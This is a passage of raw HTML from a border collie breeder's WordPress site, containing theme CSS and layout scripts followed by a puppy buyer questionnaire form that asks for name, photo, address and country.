.ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} .ls-visible{overflow:visible !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} .ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html .ls-nav-prev,body .ls-nav-prev,#ls-global .ls-nav-prev,html .ls-nav-next,body .ls-nav-next,#ls-global .ls-nav-next,html .ls-container img,body .ls-container img,#ls-global .ls-container img,html .ls-bottom-nav-wrapper a,body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html .ls-container .ls-fullscreen,body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html .ls-thumbnail a,body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html .ls-wrapper > a,body .ls-wrapper > a,#ls-global .ls-wrapper > a,html .ls-wrapper > p,body .ls-wrapper > p,#ls-global .ls-wrapper > p,html .ls-wrapper > h1,body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html .ls-wrapper > h2,body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html .ls-wrapper > h3,body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html .ls-wrapper > h4,body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html .ls-wrapper > h5,body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html .ls-wrapper > img,body .ls-wrapper > img,#ls-global .ls-wrapper > img,html .ls-wrapper > div,body .ls-wrapper > div,#ls-global .ls-wrapper > div,html .ls-wrapper > span,body .ls-wrapper > span,#ls-global .ls-wrapper > span,html .ls-wrapper .ls-bg,body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html .ls-wrapper .ls-layer,body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html .ls-slide .ls-layer,body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html .ls-slide a .ls-layer,body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html .ls-container img,body .ls-container img,#ls-global .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0} html .ls-wp-container .ls-wrapper > a > *,body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html .ls-wp-container .ls-wrapper > a,body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html .ls-yourlogo,body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html .ls-tn,body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html .ls-container video,body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html .ls-container,body .ls-container,#ls-global .ls-container,html .ls-container .ls-slide-transition-wrapper,body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html .ls-container .ls-slide-transition-wrapper *,body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html .ls-container .ls-bottom-nav-wrapper,body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html .ls-container .ls-bottom-nav-wrapper *,body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html .ls-container .ls-bottom-nav-wrapper span *,body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html .ls-direction-fix,body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html .ls-container,body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://overdrivebordercollies.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://overdrivebordercollies.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://overdrivebordercollies.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://overdrivebordercollies.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://overdrivebordercollies.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://overdrivebordercollies.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://overdrivebordercollies.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
url('https://overdrivebordercollies.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
url('https://overdrivebordercollies.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'), 
url('https://overdrivebordercollies.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
url('https://overdrivebordercollies.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
url('https://overdrivebordercollies.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:512-PU:27-PLA:26
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:25
-->
</head>




<body id="top" class="page-template-default page page-id-4716 page-child parent-pageid-3592  rtl_columns stretched open_sans no_sidebar_border avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_transparency av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://overdrivebordercollies.com/'><img src="http://overdrivebordercollies.com/wp-content/uploads/2015/10/2xlogo200x200.png" height="100" width="300" alt='Overdrive Border Collies' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://overdrivebordercollies.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://overdrivebordercollies.com/ladies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ladies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://overdrivebordercollies.com/gentlemen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Gentlemen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5491" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Puppies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://overdrivebordercollies.com/puppies/puppy-buyer-etiquette/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text"><i class="_mi _before fa fa-paw" aria-hidden="true"></i><span>Puppy buyer etiquette</span></span></a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4716 current_page_item"><a href="https://overdrivebordercollies.com/puppies/questionnaire/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text"><i class="_mi _before fa fa-paw" aria-hidden="true" style="font-size:1em;"></i><span>Questionnaire</span></span></a></li>
</ul>
</li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://overdrivebordercollies.com/about-the-breed/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About the Breed</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://overdrivebordercollies.com/recommended/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Recommended</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://overdrivebordercollies.com/fun/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fun</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='http://facebook.com/overdrivebordercollies' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/overdrivebordercollies/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_3'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/OverdriveBcs' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1'  class='avia-section main_color avia-section-huge avia-no-border-styling  avia-full-stretch avia-bg-style-fixed  avia-builder-el-0  avia-builder-el-no-sibling   av-minimum-height av-minimum-height-100  container_wrap fullsize' style='background-repeat: no-repeat; background-image: url(https://overdrivebordercollies.com/wp-content/uploads/2017/07/diamondplate_gears.jpg);background-attachment: fixed; background-position: top center;  '  data-section-bg-repeat='stretch' data-av_minimum_height_pc='100'><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4716'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h2 style="text-align: center;"><span style="font-size: 24pt;">Overdrive Puppy Questionnaire</span></h2>
</div></section>
<div  style='height:75px' class='hr hr-invisible  av-medium-hide av-small-hide av-mini-hide  avia-builder-el-2  el_after_av_textblock  el_before_av_codeblock '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" >
<div class="wpcf7 no-js" id="wpcf7-f5766-p4716-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/puppies/questionnaire/#wpcf7-f5766-p4716-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5766" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5766-p4716-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4716" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">First name*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="firstname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" value="" type="text" name="firstname" /></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Last name*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" value="" type="text" name="lastname" /></span>
	</p>
</div>
<p>
	<font color="orange">Would you share a photo of yourself/your family? (max size 4MB)
	</font>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-357"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".jpg,.bmp,.png" aria-invalid="false" type="file" name="file-357" /></span>
</p>
<p>It helps us putting a face to our conversation :)
</p>
<div class="flex_column av_one_half first">
	<p>
		<font color="orange">Street Address*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="streetaddress"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" value="" type="text" name="streetaddress" /></span>
	</p>
</div>
<div class="flex_column av_one_half">
	<p>
		<font color="orange">Address Line 2
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="address2"><input size="40" class="wpcf7-form-control wpcf7-text enf_fields" aria-invalid="false" value="" type="text" name="address2" /></span>
	</p>
</div>
<div class="flex_column av_one_third first">
	<p>
		<font color="orange">City*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="city"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" value="" type="text" name="city" /></span>
	</p>
</div>
<div class="flex_column av_one_third second">
	<p>
		<font color="orange">State/Province/Region*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="states"><select class="wpcf7-form-control wpcf7-select enf_fields" aria-invalid="false" name="states"><option value="Alabama">Alabama</option><option value="Alaska">Alaska</option><option value="Arizona">Arizona</option><option value="Arkansas">Arkansas</option><option value="California">California</option><option value="Colorado">Colorado</option><option value="Connecticut">Connecticut</option><option value="Delaware">Delaware</option><option value="Florida">Florida</option><option value="Georgia">Georgia</option><option value="Hawaii">Hawaii</option><option value="Idaho">Idaho</option><option value="Illinois Indiana">Illinois Indiana</option><option value="Iowa">Iowa</option><option value="Kansas">Kansas</option><option value="Kentucky">Kentucky</option><option value="Louisiana">Louisiana</option><option value="Maine">Maine</option><option value="Maryland">Maryland</option><option value="Massachusetts">Massachusetts</option><option value="Michigan">Michigan</option><option value="Minnesota">Minnesota</option><option value="Mississippi">Mississippi</option><option value="Missouri">Missouri</option><option value="Montana Nebraska">Montana Nebraska</option><option value="Nevada">Nevada</option><option value="New Hampshire">New Hampshire</option><option value="New Jersey">New Jersey</option><option value="New Mexico">New Mexico</option><option value="New York">New York</option><option value="North Carolina">North Carolina</option><option value="North Dakota">North Dakota</option><option value="Ohio">Ohio</option><option value="Oklahoma">Oklahoma</option><option value="Oregon">Oregon</option><option value="Pennsylvania Rhode Island">Pennsylvania Rhode Island</option><option value="South Carolina">South Carolina</option><option value="South Dakota">South Dakota</option><option value="Tennessee">Tennessee</option><option value="Texas">Texas</option><option value="Utah">Utah</option><option value="Vermont">Vermont</option><option value="Virginia">Virginia</option><option value="Washington">Washington</option><option value="West Virginia">West Virginia</option><option value="Wisconsin">Wisconsin</option><option value="Wyoming">Wyoming</option><option value="Other">Other</option></select></span>
	</p>
</div>
<div class="flex_column av_one_third">
	<p>
		<font color="orange">Country*
		</font>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="country"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required enf_fields" aria-required="true" aria-invalid="false" name="country"><option value="United States of America (USA)">United States of America (USA)</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Brazil">Brazil</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cabo Verde">Cabo Verde</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo, Democratic Republic of the">Congo, Democratic Republic of the</option><option value="Congo, Republic of">Congo, Republic of</option><option value="Costa Rica">Costa Rica</option><option value="Cote d&#039;Ivoire">Cote d&#039;Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini (formerly Swaziland)">Eswatini (formerly Swaziland)</option><option value="Ethiopia">Ethiopia</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Greece">Greece</option><option value="Grenada">Grenada</option><option value="Guatemala">Guatemala</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Honduras">Honduras</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (formerly Burma)">Myanmar (formerly Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="North Korea">North Korea</option><option value="North Macedonia (formerly Macedonia)">North Macedonia (formerly Macedonia)</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine">Palestine</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and 